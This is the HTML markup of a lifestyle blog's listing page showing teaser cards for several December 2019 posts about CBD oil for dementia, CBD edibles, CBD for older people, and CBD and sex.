</ul></nav>

    <section id="content" role="main" class="site-content anmtd">

		

        <div class="wrapper">
		            <div class="grids">
                <div class="grid-8 column-1 with-sidebar">
		
                

                

                
                <div class="grids entries masonry-layout columns-size-2">
					
<article id="postid-164" class="grid-4 post-164 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-diet-tips-nutrition category-healthy-eating category-lifestyle category-mind-and-body category-now-trending tag-cbd-oil-for-alzheimer-patients tag-cbd-oil-for-dementia tag-does-cbd-affect-memory tag-does-cbd-oil-help-you-focus tag-five-best-cbd-oils-for-dementia post-item post-odd">

    <div class="post-item-inner">

        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://fitnesslifemag.com/2019/12/17/cbd-oil-for-alzheimer-patients/" title="CBD Oil For Alzheimer Patients">
                    <img width="570" height="317" src="https://fitnesslifemag.com/wp-content/uploads/2019/12/Benefits-of-CBD-for-Older-People-1-570x317.png" class="attachment-masonry-size-big size-masonry-size-big wp-post-image" alt="CBD Oil For Alzheimer Patients" />                </a>

                
                
            </div>
        </div>

        
    
            <div class="entry-details">

                <header class="entry-header">
                                        <div class="entry-meta"><span class="entry-category"><a href="https://fitnesslifemag.com/category/lifestyle/beauty/" rel="category tag">Beauty</a>, <a href="https://fitnesslifemag.com/category/healthy-eating/diet-tips-nutrition/" rel="category tag">Diet Tips &amp; Nutrition</a>, <a href="https://fitnesslifemag.com/category/healthy-eating/" rel="category tag">Healthy Eating</a>, <a href="https://fitnesslifemag.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/" rel="category tag">Mind and Body</a>, <a href="https://fitnesslifemag.com/category/now-trending/" rel="category tag">Now Trending</a></span><time class="entry-date published" datetime="2019-12-17T13:28:24+00:00">December 17, 2019</time><time class="updated" datetime="2019-12-17T13:28:25+00:00">&lt;December 17, 2019</time></div>                    <h2 class="entry-title"><a href="https://fitnesslifemag.com/2019/12/17/cbd-oil-for-alzheimer-patients/" rel="bookmark">CBD Oil For Alzheimer Patients</a></h2>                                        <span class="written-by">by</span>
            <span class="author vcard">
                <a class="url fn n" href="https://fitnesslifemag.com/author/admin/" rel="author">
                    admin                </a>
            </span>
        
                    </header>

                
                <div class="entry-summary">
            <p>You have seen the bottles at the local convenience store or perhaps it was in the local drug store? A lot of places carry CBD&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
    <div class="social-sharing" data-permalink="https://fitnesslifemag.com/2019/12/17/cbd-oil-for-alzheimer-patients/">

        <a class="share-item share-facebook" href="https://www.facebook.com/sharer.php?u=https://fitnesslifemag.com/2019/12/17/cbd-oil-for-alzheimer-patients/&t=CBD Oil For Alzheimer Patients" target="blank">
            <svg class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://fitnesslifemag.com/2019/12/17/cbd-oil-for-alzheimer-patients/&text=CBD Oil For Alzheimer Patients&tw_p=tweetbutton&url=https://fitnesslifemag.com/2019/12/17/cbd-oil-for-alzheimer-patients/" target="_blank">
            <svg class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://fitnesslifemag.com/2019/12/17/cbd-oil-for-alzheimer-patients/&media=https://fitnesslifemag.com/wp-content/uploads/2019/12/Benefits-of-CBD-for-Older-People-1-1024x569.png&description=CBD Oil For Alzheimer Patients" target="_blank">
            <svg class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                    </a>

        
    </div><!-- social-sharing -->

                    <a class="read-more-link" href="https://fitnesslifemag.com/2019/12/17/cbd-oil-for-alzheimer-patients/">Read More</a>                </footer>

            </div>

        
    </div>

</article>
<article id="postid-160" class="grid-4 post-160 post type-post status-publish format-standard has-post-thumbnail hentry category-diet-tips-nutrition category-healthy-eating category-lifestyle category-mind-and-body category-now-trending tag-can-cbd-prevent-dementia tag-cannabis tag-cannabis-gets-the-green-light-for-dementia-patients tag-cbd-oil-for-dementia tag-cbd-oil-for-dementia-in-adults tag-dementia-and-cbd tag-does-cbd-affect-memory tag-does-cbd-cause-brain-fog tag-does-cbd-oil-help-dogs-with-dementia tag-medical-cannabis-for-the-treatment-of-dementia tag-what-does-cbd-do-to-your-brain post-item post-even">

    <div class="post-item-inner">

        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://fitnesslifemag.com/2019/12/17/cbd-oil-for-dementia-in-adults/" title="CBD Oil For Dementia In Adults">
                    <img width="570" height="285" src="https://fitnesslifemag.com/wp-content/uploads/2019/12/CBD-Oil-For-Dementia-In-Adults-570x285.jpg" class="attachment-masonry-size-big size-masonry-size-big wp-post-image" alt="CBD Oil For Dementia In Adults" />                </a>

                
                
            </div>
        </div>

        
    
            <div class="entry-details">

                <header class="entry-header">
                                        <div class="entry-meta"><span class="entry-category"><a href="https://fitnesslifemag.com/category/healthy-eating/diet-tips-nutrition/" rel="category tag">Diet Tips &amp; Nutrition</a>, <a href="https://fitnesslifemag.com/category/healthy-eating/" rel="category tag">Healthy Eating</a>, <a href="https://fitnesslifemag.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/" rel="category tag">Mind and Body</a>, <a href="https://fitnesslifemag.com/category/now-trending/" rel="category tag">Now Trending</a></span><time class="entry-date published" datetime="2019-12-17T13:26:49+00:00">December 17, 2019</time><time class="updated" datetime="2019-12-17T13:26:49+00:00">&lt;December 17, 2019</time></div>                    <h2 class="entry-title"><a href="https://fitnesslifemag.com/2019/12/17/cbd-oil-for-dementia-in-adults/" rel="bookmark">CBD Oil For Dementia In Adults</a></h2>                                        <span class="written-by">by</span>
            <span class="author vcard">
                <a class="url fn n" href="https://fitnesslifemag.com/author/admin/" rel="author">
                    admin                </a>
            </span>
        
                    </header>

                
                <div class="entry-summary">
            <p>Perhaps one of the things that are the most terrifying age-related issues is the thought of losing our minds and our memory. When we&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
    <div class="social-sharing" data-permalink="https://fitnesslifemag.com/2019/12/17/cbd-oil-for-dementia-in-adults/">

        <a class="share-item share-facebook" href="https://www.facebook.com/sharer.php?u=https://fitnesslifemag.com/2019/12/17/cbd-oil-for-dementia-in-adults/&t=CBD Oil For Dementia In Adults" target="blank">
            <svg class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://fitnesslifemag.com/2019/12/17/cbd-oil-for-dementia-in-adults/&text=CBD Oil For Dementia In Adults&tw_p=tweetbutton&url=https://fitnesslifemag.com/2019/12/17/cbd-oil-for-dementia-in-adults/" target="_blank">
            <svg class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://fitnesslifemag.com/2019/12/17/cbd-oil-for-dementia-in-adults/&media=https://fitnesslifemag.com/wp-content/uploads/2019/12/CBD-Oil-For-Dementia-In-Adults-1024x512.jpg&description=CBD Oil For Dementia In Adults" target="_blank">
            <svg class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                    </a>

        
    </div><!-- social-sharing -->

                    <a class="read-more-link" href="https://fitnesslifemag.com/2019/12/17/cbd-oil-for-dementia-in-adults/">Read More</a>                </footer>

            </div>

        
    </div>

</article>
<article id="postid-156" class="grid-4 post-156 post type-post status-publish format-standard has-post-thumbnail hentry category-diet-tips-nutrition category-healthy-eating category-healthy-recipes category-lifestyle category-mind-and-body category-now-trending tag-can-a-senior-citizen-utilize-cbd tag-can-cbd-products-help-with-anxiety tag-can-children-take-cbd-gummies tag-can-i-buy-cbd-gummies-legally tag-cbd-edibles-guide tag-cbd-gummies-cbd-gummy-edibles-natural-hemp-cbd tag-do-cbd-gummies-assist-with-sleep tag-do-cbd-gummies-eliminate-pain tag-do-cbd-gummies-help-with-stress tag-how-to-know-if-cbd-edibles-are-high-quality tag-what-additional-benefits-does-cbd-offer tag-what-can-a-first-time-user-expect-from-cbd-gummies post-item post-odd">

    <div class="post-item-inner">

        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://fitnesslifemag.com/2019/12/17/cbd-edibles-guide/" title="CBD Edibles Guide">
                    <img width="570" height="317" src="https://fitnesslifemag.com/wp-content/uploads/2019/12/CBD-Edibles-Guide-570x317.png" class="attachment-masonry-size-big size-masonry-size-big wp-post-image" alt="CBD Edibles Guide" />                </a>

                
                
            </div>
        </div>

        
    
            <div class="entry-details">

                <header class="entry-header">
                                        <div class="entry-meta"><span class="entry-category"><a href="https://fitnesslifemag.com/category/healthy-eating/diet-tips-nutrition/" rel="category tag">Diet Tips &amp; Nutrition</a>, <a href="https://fitnesslifemag.com/category/healthy-eating/" rel="category tag">Healthy Eating</a>, <a href="https://fitnesslifemag.com/category/healthy-eating/healthy-recipes/" rel="category tag">Healthy Recipes</a>, <a href="https://fitnesslifemag.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/" rel="category tag">Mind and Body</a>, <a href="https://fitnesslifemag.com/category/now-trending/" rel="category tag">Now Trending</a></span><time class="entry-date published" datetime="2019-12-17T13:24:29+00:00">December 17, 2019</time><time class="updated" datetime="2019-12-17T13:24:30+00:00">&lt;December 17, 2019</time></div>                    <h2 class="entry-title"><a href="https://fitnesslifemag.com/2019/12/17/cbd-edibles-guide/" rel="bookmark">CBD Edibles Guide</a></h2>                                        <span class="written-by">by</span>
            <span class="author vcard">
                <a class="url fn n" href="https://fitnesslifemag.com/author/admin/" rel="author">
                    admin                </a>
            </span>
        
                    </header>

                
                <div class="entry-summary">
            <p>Many people are taking CBD for things that range from mood disorders to arthritis pain. Children are sometimes giving CBD for epilepsy because it&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
    <div class="social-sharing" data-permalink="https://fitnesslifemag.com/2019/12/17/cbd-edibles-guide/">

        <a class="share-item share-facebook" href="https://www.facebook.com/sharer.php?u=https://fitnesslifemag.com/2019/12/17/cbd-edibles-guide/&t=CBD Edibles Guide" target="blank">
            <svg class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://fitnesslifemag.com/2019/12/17/cbd-edibles-guide/&text=CBD Edibles Guide&tw_p=tweetbutton&url=https://fitnesslifemag.com/2019/12/17/cbd-edibles-guide/" target="_blank">
            <svg class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://fitnesslifemag.com/2019/12/17/cbd-edibles-guide/&media=https://fitnesslifemag.com/wp-content/uploads/2019/12/CBD-Edibles-Guide-1024x569.png&description=CBD Edibles Guide" target="_blank">
            <svg class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                    </a>

        
    </div><!-- social-sharing -->

                    <a class="read-more-link" href="https://fitnesslifemag.com/2019/12/17/cbd-edibles-guide/">Read More</a>                </footer>

            </div>

        
    </div>

</article>
<article id="postid-152" class="grid-4 post-152 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-diet-tips-nutrition category-healthy-eating category-lifestyle category-mind-and-body category-now-trending tag-cbd-balms tag-cbd-beauty-products tag-cbd-cosmetics tag-cbd-cream-for-pain tag-cbd-for-dementia tag-cbd-for-older-people tag-cbd-for-pain tag-cbd-for-pain-relief tag-cbd-for-women-over-50 tag-cbd-for-women-over-60 tag-cbd-pain-stick tag-does-cbd-oil-really-help-treat-arthritis-pain post-item post-even">

    <div class="post-item-inner">

        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/" title="Benefits Of CBD For Older People">
                    <img width="570" height="317" src="https://fitnesslifemag.com/wp-content/uploads/2019/12/Benefits-of-CBD-for-Older-People-570x317.png" class="attachment-masonry-size-big size-masonry-size-big wp-post-image" alt="Benefits Of CBD For Older People" loading="lazy" />                </a>

                
                
            </div>
        </div>

        
    
            <div class="entry-details">

                <header class="entry-header">
                                        <div class="entry-meta"><span class="entry-category"><a href="https://fitnesslifemag.com/category/lifestyle/beauty/" rel="category tag">Beauty</a>, <a href="https://fitnesslifemag.com/category/healthy-eating/diet-tips-nutrition/" rel="category tag">Diet Tips &amp; Nutrition</a>, <a href="https://fitnesslifemag.com/category/healthy-eating/" rel="category tag">Healthy Eating</a>, <a href="https://fitnesslifemag.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/" rel="category tag">Mind and Body</a>, <a href="https://fitnesslifemag.com/category/now-trending/" rel="category tag">Now Trending</a></span><time class="entry-date published" datetime="2019-12-17T13:21:21+00:00">December 17, 2019</time><time class="updated" datetime="2019-12-17T13:21:21+00:00">&lt;December 17, 2019</time></div>                    <h2 class="entry-title"><a href="https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/" rel="bookmark">Benefits Of CBD For Older People</a></h2>                                        <span class="written-by">by</span>
            <span class="author vcard">
                <a class="url fn n" href="https://fitnesslifemag.com/author/admin/" rel="author">
                    admin                </a>
            </span>
        
                    </header>

                
                <div class="entry-summary">
            <p>CBD is a product that has gained incredible notoriety in the most recent two years, predominantly due to easing of restrictions on hemp products,&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
    <div class="social-sharing" data-permalink="https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/">

        <a class="share-item share-facebook" href="https://www.facebook.com/sharer.php?u=https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/&t=Benefits Of CBD For Older People" target="blank">
            <svg class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/&text=Benefits Of CBD For Older People&tw_p=tweetbutton&url=https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/" target="_blank">
            <svg class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/&media=https://fitnesslifemag.com/wp-content/uploads/2019/12/Benefits-of-CBD-for-Older-People-1024x569.png&description=Benefits Of CBD For Older People" target="_blank">
            <svg class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                    </a>

        
    </div><!-- social-sharing -->

                    <a class="read-more-link" href="https://fitnesslifemag.com/2019/12/17/benefits-of-cbd-for-older-people/">Read More</a>                </footer>

            </div>

        
    </div>

</article>
<article id="postid-148" class="grid-4 post-148 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-lifestyle category-mind-and-body category-sex-and-love tag-cbd-and-erectile-dysfunction tag-cbd-and-sex tag-cbd-and-sex-life tag-cbd-balm-for-sex tag-cbd-batch-bombs tag-cbd-before-having-sex tag-cbd-body-oils tag-cbd-e-liquid tag-cbd-edibles tag-cbd-for-better-sex tag-cbd-for-sex tag-cbd-gummies tag-cbd-in-the-bedroom tag-cbd-lube-for-sex tag-cbd-merchandise tag-cbd-oil-tinctures tag-cbd-oils-for-sex tag-cbd-products tag-cbd-tincture tag-cbd-vape-juice tag-cbd-vape-oil tag-cbd-vape-pens tag-federal-farm-bill post-item post-odd">

    <div class="post-item-inner">

        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://fitnesslifemag.com/2019/12/16/tips-for-hot-loving-like-cbd-and-sex/" title="Tips for Hot Loving, like CBD and Sex">
                    <img width="570" height="317" src="https://fitnesslifemag.com/wp-content/uploads/2019/12/Tips-for-Hot-Loving-like-CBD-and-Sex-570x317.png" class="attachment-masonry-size-big size-masonry-size-big wp-post-image" alt="Tips for Hot Loving, like CBD and Sex" loading="lazy" />                </a>

                
                
            </div>
        </div>

        
    
            <div class="entry-details">

                <header class="entry-header">
                                        <div class="entry-meta"><span class="entry-category"><a href="https://fitnesslifemag.com/category/lifestyle/beauty/" rel="category tag">Beauty</a>, <a href="https://fitnesslifemag.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/" rel="category tag">Mind and Body</a>, <a href="https://fitnesslifemag.com/category/lifestyle/sex-and-love/" rel="category tag">Sex and Love</a></span><time class="entry-date published" datetime="2019-12-16T10:21:39+00:00">December 16, 2019</time><time class="updated" datetime="2019-12-19T15:04:04+00:00">&lt;December 19, 2019</time></div>                    <h2 class="entry-title"><a href="https://fitnesslifemag.com/2019/12/16/tips-for-hot-loving-like-cbd-and-sex/" rel="bookmark">Tips for Hot Loving, like CBD and Sex</a></h2>                                        <span class="written-by">by</span>
            <span class="author vcard">
                <a class="url fn n" href="https://fitnesslifemag.com/author/admin/" rel="author">
                    admin                </a>
            </span>
        
                    </header>

                
                <div class="entry-summary">
            <p>CBD and Sex Tips for Hot Loving, like CBD and Sex Discover the Best Tricks to Get in the Mood You must have heard&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
    <div class="social-sharing" data-permalink="https://fitnesslifemag.com/2019/12/16/tips-for-hot-loving-like-cbd-and-sex/">

        <a class="share-item share-facebook" href="https://www.facebook.com/sharer.php?u=https://fitnesslifemag.com/2019/12/16/tips-for-hot-loving-like-cbd-and-sex/&t=Tips for Hot Loving, like CBD and Sex" target="blank">
            <svg class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://fitnesslifemag.com/2019/12/16/tips-for-hot-loving-like-cbd-and-sex/&text=Tips for Hot Loving, like CBD and Sex&tw_p=tweetbutton&url=https://fitnesslifemag.com/2019/12/16/tips-for-hot-loving-like-cbd-and-sex/" target="_blank">
